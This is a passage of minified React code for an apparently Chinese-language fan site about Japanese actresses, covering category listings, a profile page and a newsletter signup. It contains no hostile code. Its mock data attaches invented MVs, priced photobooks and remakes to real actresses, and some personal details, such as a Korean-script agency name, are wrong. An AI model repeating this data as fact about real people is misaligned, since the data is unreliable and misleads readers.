h-4"}),s.jsx("span",{children:u.likes})]})]})]}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs(H,{to:`/content/${u.id}`,className:"inline-flex items-center space-x-1 text-indigo-600 hover:text-indigo-700 font-semibold group-hover:translate-x-1 transition-all duration-300",children:[s.jsx("span",{children:"查看详情"}),s.jsx(Ke,{className:"w-4 h-4"})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{className:"p-2 text-gray-400 hover:text-red-500 transition-colors",children:s.jsx(re,{className:"w-4 h-4"})}),s.jsx("button",{className:"p-2 text-gray-400 hover:text-blue-500 transition-colors",children:s.jsx(Zr,{className:"w-4 h-4"})})]})]})]})]},u.id))})]})}),s.jsx("section",{className:"py-20 bg-gradient-to-br from-indigo-50 via-purple-50 to-pink-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-16",children:[s.jsx("h2",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-4",children:"用户评价"}),s.jsx("p",{className:"text-xl text-gray-600",children:"听听用户们怎么说"})]}),s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"overflow-hidden",children:s.jsx("div",{className:"flex transition-transform duration-500 ease-in-out",style:{transform:`translateX(-${l*100}%)`},children:k.map(u=>s.jsx("div",{className:"w-full flex-shrink-0 px-4",children:s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 max-w-4xl mx-auto",children:[s.jsxs("div",{className:"flex items-center space-x-4 mb-6",children:[s.jsx("img",{src:u.avatar,alt:u.name,className:"w-16 h-16 rounded-full object-cover"}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-bold text-gray-900",children:u.name}),s.jsx("p",{className:"text-gray-600",children:u.location}),s.jsx("div",{className:"flex items-center space-x-1 mt-1",children:[...Array(u.rating)].map((S,E)=>s.jsx(be,{className:"w-4 h-4 text-yellow-500 fill-current"},E))})]})]}),s.jsxs("blockquote",{className:"text-lg text-gray-700 leading-relaxed mb-4",children:['"',u.content,'"']}),s.jsx("p",{className:"text-sm text-gray-500",children:u.date})]})},u.id))})}),s.jsx("div",{className:"flex justify-center space-x-2 mt-8",children:k.map((u,S)=>s.jsx("button",{onClick:()=>i(S),className:`w-3 h-3 rounded-full transition-all duration-300 ${S===l?"bg-indigo-500 scale-125":"bg-gray-300"}`},S))})]})]})}),s.jsx("section",{className:"py-20 bg-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-6",children:"热门话题"}),s.jsx("p",{className:"text-xl text-gray-600 mb-8",children:"实时追踪最热门的话题和讨论，了解当前最受关注的内容"}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:j.map((u,S)=>{const E=u.icon;return s.jsxs("div",{className:"flex items-center justify-between p-4 bg-gradient-to-r from-gray-50 to-blue-50 rounded-xl hover:from-blue-50 hover:to-indigo-50 transition-all duration-300 cursor-pointer group",children:[s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-indigo-500 to-purple-500 text-white rounded-full flex items-center justify-center font-bold text-sm",children:S+1}),s.jsx(E,{className:"w-5 h-5 text-gray-600 group-hover:text-indigo-600 transition-colors"}),s.jsx("span",{className:"font-semibold text-gray-900 group-hover:text-indigo-600 transition-colors text-sm",children:u.name})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("span",{className:"text-gray-600 text-sm",children:u.count}),s.jsx("span",{className:"text-green-600 font-semibold text-xs bg-green-100 px-2 py-1 rounded-full",children:u.trend})]})]},S)})})]}),s.jsxs("div",{className:"relative",children:[s.jsxs("div",{className:"bg-gradient-to-br from-indigo-500 via-purple-500 to-pink-500 rounded-3xl p-8 text-white",children:[s.jsxs("div",{className:"text-center mb-8",children:[s.jsx("h3",{className:"text-2xl font-bold mb-4",children:"加入我们的社区"}),s.jsx("p",{className:"text-indigo-100",children:"与数百万用户一起讨论你喜欢的女星和作品"})]}),s.jsxs("div",{className:"grid grid-cols-2 gap-6 mb-8",children:[s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"text-3xl font-bold mb-2",children:"2.5M+"}),s.jsx("div",{className:"text-indigo-100",children:"活跃用户"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"text-3xl font-bold mb-2",children:"50K+"}),s.jsx("div",{className:"text-indigo-100",children:"每日讨论"})]})]}),s.jsx(H,{to:"/login",className:"block w-full bg-white text-indigo-600 text-center py-3 rounded-xl font-bold hover:bg-gray-100 transition-colors",children:"立即加入"})]}),s.jsx("div",{className:"absolute -top-4 -right-4 w-24 h-24 bg-yellow-400 rounded-full opacity-20"}),s.jsx("div",{className:"absolute -bottom-4 -left-4 w-32 h-32 bg-pink-400 rounded-full opacity-20"})]})]})})}),s.jsx("section",{className:"py-20 bg-gradient-to-br from-gray-50 to-blue-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-16",children:[s.jsx("h2",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-4",children:"我们的成就"}),s.jsx("p",{className:"text-xl text-gray-600",children:"专业、可信赖的日本女星资讯平台"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:g.map((u,S)=>{const E=u.icon;return s.jsxs("div",{className:"text-center group",children:[s.jsx("div",{className:`w-20 h-20 mx-auto mb-6 rounded-2xl bg-gradient-to-br ${u.color} flex items-center justify-center shadow-lg group-hover:scale-110 transition-transform duration-300`,children:s.jsx(E,{className:"w-10 h-10 text-white"})}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:u.title}),s.jsx("p",{className:"text-gray-600",children:u.description})]},S)})})]})}),s.jsx("section",{className:"py-20 bg-gradient-to-r from-indigo-600 via-purple-600 to-pink-600",children:s.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsx("h2",{className:"text-4xl md:text-5xl font-bold text-white mb-6",children:"订阅最新资讯"}),s.jsx("p",{className:"text-xl text-indigo-100 mb-8",children:"第一时间获取最新的女星资讯、写真集发布和独家内容"}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 max-w-md mx-auto mb-6",children:[s.jsx("input",{type:"email",placeholder:"输入您的邮箱地址",className:"flex-1 px-6 py-4 rounded-xl border-0 focus:ring-4 focus:ring-white/20 text-gray-900"}),s.jsxs("button",{className:"bg-white text-indigo-600 px-8 py-4 rounded-xl font-bold hover:bg-gray-100 transition-colors whitespace-nowrap flex items-center justify-center space-x-2",children:[s.jsx(Er,{className:"w-5 h-5"}),s.jsx("span",{children:"立即订阅"})]})]}),s.jsx("p",{className:"text-sm text-indigo-200",children:"我们承诺保护您的隐私，不会发送垃圾邮件"}),s.jsxs("div",{className:"mt-8 flex items-center justify-center space-x-6 text-indigo-200",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Ue,{className:"w-5 h-5"}),s.jsx("span",{children:"每日更新"})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Ue,{className:"w-5 h-5"}),s.jsx("span",{children:"独家内容"})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Ue,{className:"w-5 h-5"}),s.jsx("span",{children:"随时退订"})]})]})]})})]})},Xe=({items:e})=>s.jsxs("nav",{className:"flex items-center space-x-2 text-sm text-gray-600 mb-6",children:[s.jsxs(H,{to:"/",className:"flex items-center space-x-1 hover:text-blue-600 transition-colors",children:[s.jsx(Ei,{className:"w-4 h-4"}),s.jsx("span",{children:"首页"})]}),e.map((t,n)=>s.jsxs(mc.Fragment,{children:[s.jsx(Ke,{className:"w-4 h-4"}),t.path?s.jsx(H,{to:t.path,className:"hover:text-blue-600 transition-colors",children:t.label}):s.jsx("span",{className:"text-gray-900 font-medium",children:t.label})]},n))]}),W0=()=>{const{category:e}=Xr(),[t,n]=w.useState("grid"),[r,l]=w.useState("popular"),[i,a]=w.useState("all"),o={popular:"热门女星",newcomer:"新人推荐",classic:"经典女星",photobook:"写真集",movies:"影视作品",music:"音乐作品"},c=[{id:1,name:"新垣结衣",category:"热门女星",image:"https://images.pexels.com/photos/762020/pexels-photo-762020.jpeg?auto=compress&cs=tinysrgb&w=400",views:"1.2M",rating:4.9,description:"国民女神，清新甜美的代表人物",age:32,debut:"2005",works:45,monthlyViews:"+25%",specialTag:"国民女神",hotRank:1},{id:2,name:"石原里美",category:"热门女星",image:"https://images.pexels.com/photos/1081685/pexels-photo-1081685.jpeg?auto=compress&cs=tinysrgb&w=400",views:"980K",rating:4.8,description:"实力派女演员，魅力四射",age:37,debut:"2003",works:62,monthlyViews:"+18%",specialTag:"实力派",hotRank:2},{id:3,name:"长泽雅美",category:"热门女星",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=400",views:"890K",rating:4.7,description:"优雅知性，演技精湛",age:37,debut:"2000",works:58,monthlyViews:"+15%",specialTag:"优雅女神",hotRank:3},{id:4,name:"有村架纯",category:"热门女星",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400",views:"750K",rating:4.6,description:"清纯系代表，温柔可人",age:31,debut:"2009",works:34,monthlyViews:"+22%",specialTag:"清纯女神",hotRank:4}],d=[{id:5,name:"桥本环奈",category:"新人推荐",image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=400",views:"650K",rating:4.7,description:"千年一遇的美少女，潜力无限",age:25,debut:"2013",works:28,growthRate:"+45%",specialTag:"新星",potential:"极高"},{id:6,name:"今田美樱",category:"新人推荐",image:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=400",views:"420K",rating:4.5,description:"新生代实力派，演技突出",age:27,debut:"2015",works:22,growthRate:"+38%",specialTag:"实力新星",potential:"很高"},{id:7,name:"永野芽郁",category:"新人推荐",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=400",views:"380K",rating:4.4,description:"清新自然，备受期待的新人",age:25,debut:"2016",works:18,growthRate:"+52%",specialTag:"清新新星",potential:"极高"}],h=[{id:8,name:"广末凉子",category:"经典女星",image:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=400",views:"920K",rating:4.8,description:"90年代传奇女星，经典永恒",age:44,debut:"1995",works:73,era:"90年代",specialTag:"传奇",legacy:"殿堂级"},{id:9,name:"松嶋菜菜子",category:"经典女星",image:"https://images.pexels.com/photos/762020/pexels-photo-762020.jpeg?auto=compress&cs=tinysrgb&w=400",views:"850K",rating:4.7,description:"日剧女王，影响一代人",age:51,debut:"1992",works:68,era:"90年代",specialTag:"女王",legacy:"殿堂级"},{id:10,name:"竹内结子",category:"经典女星",image:"https://images.pexels.com/photos/1081685/pexels-photo-1081685.jpeg?auto=compress&cs=tinysrgb&w=400",views:"780K",rating:4.9,description:"温柔知性，永远的经典",age:40,debut:"1996",works:55,era:"90年代",specialTag:"经典",legacy:"传奇"}],f=[{id:11,title:"新垣结衣《夏日梦境》",actress:"新垣结衣",image:"https://images.pexels.com/photos/762020/pexels-photo-762020.jpeg?auto=compress&cs=tinysrgb&w=400",views:"450K",rating:4.9,description:"清新夏日风情，展现不一样的魅力",releaseDate:"2025-01-15",photos:120,theme:"夏日清新",location:"冲绳海滩",price:"¥298"},{id:12,title:"石原里美《都市女性》",actress:"石原里美",image:"https://images.pexels.com/photos/1081685/pexels-photo-1081685.jpeg?auto=compress&cs=tinysrgb&w=400",views:"380K",rating:4.8,description:"都市职场女性的优雅魅力",releaseDate:"2025-01-10",photos:95,theme:"都市时尚",location:"东京街头",price:"¥268"},{id:13,title:"桥本环奈《青春物语》",actress:"桥本环奈",image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=400",views:"320K",rating:4.7,description:"青春活力，纯真美好",releaseDate:"2025-01-08",photos:88,theme:"青春校园",location:"京都古城",price:"¥228"}],x=[{id:14,title:"恋爱可以持续到天长地久",actress:"新垣结衣",image:"https://images.pexels.com/photos/762020/pexels-photo-762020.jpeg?auto=compress&cs=tinysrgb&w=400",views:"890K",rating:4.9,description:"浪漫爱情剧，感动无数观众",releaseDate:"2018-07-27",type:"电视剧",episodes:11,genre:"爱情/剧情",director:"土井裕泰"},{id:15,title:"逃避虽可耻但有用",actress:"新垣结衣",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=400",views:"1.2M",rating:4.8,description:"现象级日剧，引发社会话题",releaseDate:"2016-10-11",type:"电视剧",episodes:11,genre:"爱情/喜剧",director:"金子文纪"},{id:16,title:"东京爱情故事2025",actress:"石原里美",image:"https://images.pexels.com/photos/1081685/pexels-photo-1081685.jpeg?auto=compress&cs=tinysrgb&w=400",views:"650K",rating:4.6,description:"经典重制，现代都市爱情",releaseDate:"2025-01-12",type:"电视剧",episodes:10,genre:"爱情/都市",director:"永山耕三"}],y=[{id:17,title:"新垣结衣 - 《星空下的约定》MV",actress:"新垣结衣",image:"https://images.pexels.com/photos/762020/pexels-photo-762020.jpeg?auto=compress&cs=tinysrgb&w=400",views:"2.1M",rating:4.9,description:"温柔治愈的歌声，星空下的浪漫",releaseDate:"2025-01-20",duration:"4:32",genre:"流行/治愈",album:"星空物语",composer:"菅野洋子"},{id:18,title:"石原里美 - 《都市夜曲》",actress:"石原里美",image:"https://images.pexels.com/photos/1081685/pexels-photo-1081685.jpeg?auto=compress&cs=tinysrgb&w=400",views:"1.8M",rating:4.7,description:"都市女性的独立宣言",releaseDate:"2025-01-18",duration:"3:58",genre:"流行/R&B",album:"都市女性",composer:"中田康贵"},{id:19,title:"桥本环奈 - 《青春进行曲》",actress:"桥本环奈",image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=400",views:"1.5M",rating:4.8,description:"青春活力的代表作",releaseDate:"2025-01-15",duration:"3:45",genre:"流行/青春",album:"青春物语",composer:"秋元康"}],j=()=>{switch(e){case"popular":return c;case"newcomer":return d;case"classic":return h;case"photobook":return f;case"movies":return x;case"music":return y;default:return c}},N=o[e||"popular"]||"全部",k=j(),p=[{label:"分类",path:"/category/popular"},{label:N}],g=(()=>{switch(e){case"popular":return Ut;case"newcomer":return Xn;case"classic":return Pr;case"photobook":return Yr;case"movies":return kn;case"music":return _r;default:return Ut}})(),v=u=>e==="photobook"?s.jsxs("div",{className:"bg-white rounded-xl shadow-lg overflow-hidden hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:u.image,alt:u.title,className:"w-full h-64 object-cover"}),s.jsx("div",{className:"absolute top-4 right-4 bg-white rounded-full p-2 shadow-md",children:s.jsx(re,{className:"w-5 h-5 text-red-500"})}),s.jsxs("div",{className:"absolute bottom-4 left-4 bg-black bg-opacity-50 text-white px-3 py-1 rounded-full text-sm",children:[u.photos," 张照片"]}),s.jsx("div",{className:"absolute top-4 left-4 bg-gradient-to-r from-purple-500 to-pink-500 text-white px-3 py-1 rounded-full text-sm font-bold",children:"写真集"})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:u.title}),s.jsx("p",{className:"text-gray-600 mb-4",children:u.description}),s.jsxs("div",{className:"flex items-center justify-between mb-4",children:[s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(be,{className:"w-4 h-4 text-yellow-500 fill-current"}),s.jsx("span",{className:"text-sm font-semibold",children:u.rating})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Se,{className:"w-4 h-4 text-gray-500"}),s.jsx("span",{className:"text-sm text-gray-500",children:u.views})]})]}),s.jsx("span",{className:"text-lg font-bold text-green-600",children:u.price})]}),s.jsxs("div",{className:"text-sm text-gray-500 mb-4",children:["主题: ",u.theme," | 拍摄地: ",u.location]}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsx("span",{className:"text-sm text-gray-500",children:u.releaseDate}),s.jsx("a",{href:`/content/${u.id}`,className:"bg-purple-600 text-white px-4 py-2 rounded-lg hover:bg-purple-700 transition-colors",children:"查看详情"})]})]})]},u.id):e==="movies"?s.jsxs("div",{className:"bg-white rounded-xl shadow-lg overflow-hidden hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:u.image,alt:u.title,className:"w-full h-64 object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-30 flex items-center justify-center opacity-0 hover:opacity-100 transition-opacity",children:s.jsx(kn,{className:"w-12 h-12 text-white"})}),s.jsx("div",{className:"absolute top-4 left-4 bg-gradient-to-r from-blue-500 to-indigo-500 text-white px-3 py-1 rounded-full text-sm font-bold",children:u.type}),s.jsxs("div",{className:"absolute bottom-4 left-4 bg-black bg-opacity-50 text-white px-3 py-1 rounded-full text-sm",children:[u.episodes," 集"]})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:u.title}),s.jsx("p",{className:"text-gray-600 mb-4",children:u.description}),s.jsx("div",{className:"flex items-center justify-between mb-4",children:s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(be,{className:"w-4 h-4 text-yellow-500 fill-current"}),s.jsx("span",{className:"text-sm font-semibold",children:u.rating})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Se,{className:"w-4 h-4 text-gray-500"}),s.jsx("span",{className:"text-sm text-gray-500",children:u.views})]})]})}),s.jsxs("div",{className:"text-sm text-gray-500 mb-4",children:["类型: ",u.genre," | 导演: ",u.director]}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsx("span",{className:"text-sm text-gray-500",children:u.releaseDate}),s.jsx("a",{href:`/player/${u.id}`,className:"bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors",children:"立即观看"})]})]})]},u.id):e==="music"?s.jsxs("div",{className:"bg-white rounded-xl shadow-lg overflow-hidden hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:u.image,alt:u.title,className:"w-full h-64 object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-30 flex items-center justify-center opacity-0 hover:opacity-100 transition-opacity",children:s.jsx("div",{className:"bg-white bg-opacity-20 rounded-full p-4",children:s.jsx(_r,{className:"w-8 h-8 text-white"})})}),s.jsx("div",{className:"absolute top-4 left-4 bg-gradient-to-r from-pink-500 to-red-500 text-white px-3 py-1 rounded-full text-sm font-bold",children:"MV"}),s.jsx("div",{className:"absolute bottom-4 left-4 bg-black bg-opacity-50 text-white px-3 py-1 rounded-full text-sm",children:u.duration})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:u.title}),s.jsx("p",{className:"text-gray-600 mb-4",children:u.description}),s.jsx("div",{className:"flex items-center justify-between mb-4",children:s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(be,{className:"w-4 h-4 text-yellow-500 fill-current"}),s.jsx("span",{className:"text-sm font-semibold",children:u.rating})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Se,{className:"w-4 h-4 text-gray-500"}),s.jsx("span",{className:"text-sm text-gray-500",children:u.views})]})]})}),s.jsxs("div",{className:"text-sm text-gray-500 mb-4",children:["专辑: ",u.album," | 作曲: ",u.composer]}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsx("span",{className:"text-sm text-gray-500",children:u.releaseDate}),s.jsx("a",{href:`/player/${u.id}`,className:"bg-pink-600 text-white px-4 py-2 rounded-lg hover:bg-pink-700 transition-colors",children:"播放MV"})]})]})]},u.id):s.jsxs("div",{className:"bg-white rounded-xl shadow-lg overflow-hidden hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:u.image,alt:u.name,className:"w-full h-64 object-cover"}),s.jsx("div",{className:"absolute top-4 right-4 bg-white rounded-full p-2 shadow-md",children:s.jsx(re,{className:"w-5 h-5 text-red-500"})}),s.jsx("div",{className:"absolute bottom-4 left-4 bg-black bg-opacity-50 text-white px-3 py-1 rounded-full text-sm",children:u.category}),e==="popular"&&u.hotRank&&s.jsxs("div",{className:"absolute top-4 left-4 bg-gradient-to-r from-red-500 to-pink-500 text-white px-3 py-1 rounded-full text-sm font-bold flex items-center space-x-1",children:[s.jsx(Ut,{className:"w-4 h-4"}),s.jsxs("span",{children:["#",u.hotRank]})]}),e==="newcomer"&&s.jsxs("div",{className:"absolute top-4 left-4 bg-gradient-to-r from-green-500 to-emerald-500 text-white px-3 py-1 rounded-full text-sm font-bold flex items-center space-x-1",children:[s.jsx(Xn,{className:"w-4 h-4"}),s.jsx("span",{children:u.growthRate})]}),e==="classic"&&s.jsxs("div",{className:"absolute top-4 left-4 bg-gradient-to-r from-amber-500 to-orange-500 text-white px-3 py-1 rounded-full text-sm font-bold flex items-center space-x-1",children:[s.jsx(Pr,{className:"w-4 h-4"}),s.jsx("span",{children:u.era})]})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:u.name}),s.jsx("p",{className:"text-gray-600 mb-4",children:u.description}),s.jsxs("div",{className:"flex items-center justify-between mb-4",children:[s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(be,{className:"w-4 h-4 text-yellow-500 fill-current"}),s.jsx("span",{className:"text-sm font-semibold",children:u.rating})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Se,{className:"w-4 h-4 text-gray-500"}),s.jsx("span",{className:"text-sm text-gray-500",children:u.views})]})]}),s.jsx("span",{className:`px-3 py-1 rounded-full text-sm font-bold ${u.specialTag==="国民女神"?"bg-pink-100 text-pink-800":u.specialTag==="实力派"?"bg-blue-100 text-blue-800":u.specialTag==="新星"?"bg-green-100 text-green-800":"bg-gray-100 text-gray-800"}`,children:u.specialTag})]}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"text-sm text-gray-500",children:["出道: ",u.debut," | 作品: ",u.works,e==="popular"&&u.monthlyViews&&s.jsx("span",{className:"ml-2 text-green-600 font-semibold",children:u.monthlyViews}),e==="newcomer"&&u.potential&&s.jsxs("span",{className:"ml-2 text-blue-600 font-semibold",children:["潜力: ",u.potential]}),e==="classic"&&u.legacy&&s.jsxs("span",{className:"ml-2 text-amber-600 font-semibold",children:["地位: ",u.legacy]})]}),s.jsx("a",{href:`/detail/${u.id}`,className:"bg-indigo-600 text-white px-4 py-2 rounded-lg hover:bg-indigo-700 transition-colors",children:"查看详情"})]})]})]},u.id);return s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx(Xe,{items:p}),s.jsxs("div",{className:"mb-8",children:[s.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-indigo-500 to-purple-500 rounded-xl flex items-center justify-center",children:s.jsx(g,{className:"w-6 h-6 text-white"})}),s.jsxs("div",{children:[s.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-gray-900",children:N}),s.jsxs("p",{className:"text-gray-600",children:["共找到 ",k.length," 个",e==="photobook"?"写真集":e==="movies"?"影视作品":e==="music"?"音乐作品":"女星"]})]})]}),s.jsx("div",{className:"bg-gradient-to-r from-indigo-50 to-purple-50 rounded-xl p-6 mb-8",children:s.jsxs("p",{className:"text-gray-700 leading-relaxed",children:[e==="popular"&&"这里汇集了当前最受欢迎的日本女星，她们凭借出色的演技、迷人的魅力和广泛的影响力赢得了观众的喜爱。",e==="newcomer"&&"发现最有潜力的新生代女星，她们正在用自己的才华和努力在娱乐圈中崭露头角，代表着日本娱乐业的未来。",e==="classic"&&"致敬那些在日本娱乐史上留下不朽印记的传奇女星，她们的作品和魅力至今仍然影响着无数人。",e==="photobook"&&"精选最新最美的女星写真集，每一本都是视觉的盛宴，展现女星们不同的魅力和风格。",e==="movies"&&"收录最新最热门的日本影视作品，从经典日剧到最新电影，感受日本影视文化的魅力。",e==="music"&&"聚焦女星们的音乐作品，从单曲MV到专辑发布，展现她们在音乐领域的才华。"]})})]}),s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between gap-4",children:[s.jsxs("div",{className:"flex flex-wrap items-center gap-4",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(g0,{className:"w-5 h-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"筛选:"}),s.jsxs("select",{value:i,onChange:u=>a(u.target.value),className:"border border-gray-300 rounded-md px-3 py-2 text-sm focus:ring-2 focus:ring-indigo-500 focus:border-transparent",children:[s.jsx("option",{value:"all",children:"全部"}),e==="popular"&&s.jsxs(s.Fragment,{children:[s.jsx("option",{value:"trending",children:"本月热门"}),s.jsx("option",{value:"goddess",children:"女神级别"})]}),e==="newcomer"&&s.jsxs(s.Fragment,{children:[s.jsx("option",{value:"potential",children:"高潜力"}),s.jsx("option",{value:"recent",children:"最新出道"})]}),e==="classic"&&s.jsxs(s.Fragment,{children:[s.jsx("option",{value:"90s",children:"90年代"}),s.jsx("option",{value:"legend",children:"传奇级别"})]})]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"排序:"}),s.jsxs("select",{value:r,onChange:u=>l(u.target.value),className:"border border-gray-300 rounded-md px-3 py-2 text-sm focus:ring-2 focus:ring-indigo-500 focus:border-transparent",children:[s.jsx("option",{value:"popular",children:"热门度"}),s.jsx("option",{value:"rating",children:"评分"}),s.jsx("option",{value:"newest",children:"最新"}),s.jsx("option",{value:"views",children:"浏览量"}),e==="photobook"&&s.jsx("option",{value:"price",children:"价格"}),(e==="movies"||e==="music")&&s.jsx("option",{value:"release",children:"发布时间"})]})]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"视图:"}),s.jsxs("div",{className:"flex border border-gray-300 rounded-md overflow-hidden",children:[s.jsx("button",{onClick:()=>n("grid"),className:`p-2 ${t==="grid"?"bg-indigo-500 text-white":"bg-white text-gray-700 hover:bg-gray-50"}`,children:s.jsx(Ci,{className:"w-4 h-4"})}),s.jsx("button",{onClick:()=>n("list"),className:`p-2 ${t==="list"?"bg-indigo-500 text-white":"bg-white text-gray-700 hover:bg-gray-50"}`,children:s.jsx(k0,{className:"w-4 h-4"})})]})]})]})}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:k.map(v)}),s.jsx("div",{className:"mt-12 flex justify-center",children:s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{className:"px-4 py-2 border border-gray-300 rounded-md text-gray-700 hover:bg-gray-50",children:"上一页"}),s.jsx("button",{className:"px-4 py-2 bg-indigo-600 text-white rounded-md",children:"1"}),s.jsx("button",{className:"px-4 py-2 border border-gray-300 rounded-md text-gray-700 hover:bg-gray-50",children:"2"}),s.jsx("button",{className:"px-4 py-2 border border-gray-300 rounded-md text-gray-700 hover:bg-gray-50",children:"3"}),s.jsx("button",{className:"px-4 py-2 border border-gray-300 rounded-md text-gray-700 hover:bg-gray-50",children:"下一页"})]})})]})})},K0=()=>{Xr();const[e,t]=w.useState(!1),[n,r]=w.useState("overview"),l={id:1,name:"新垣结衣",englishName:"Aragaki Yui",category:"热门女星",image:"https://images.pexels.com/photos/762020/pexels-photo-762020.jpeg?auto=compress&cs=tinysrgb&w=800",views:"1.2M",rating:4.9,description:'日本知名女演员，以清新可爱的形象深受观众喜爱。被誉为"国民女神"，拥有众多代表作品。',age:32,debut:"2005",works:45,birthDate:"1988-06-11",height:"169cm",bloodType:"A型",agency:"레프라임",hobbies:["阅读","音乐","旅行"],tags:["清纯","甜美","演技派","国民女神"]},i=["https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1081685/pexels-photo-1081685.jpeg?auto=compress&cs=tinysrgb&w=400"],a=[{id:1,title:"恋爱可以持续到天长地久",year:"2018",type:"电视剧",role:"主演",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=200"},{id:2,title:"逃避虽可耻但有用",year:"2016",type:"电视剧",role:"主演",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpe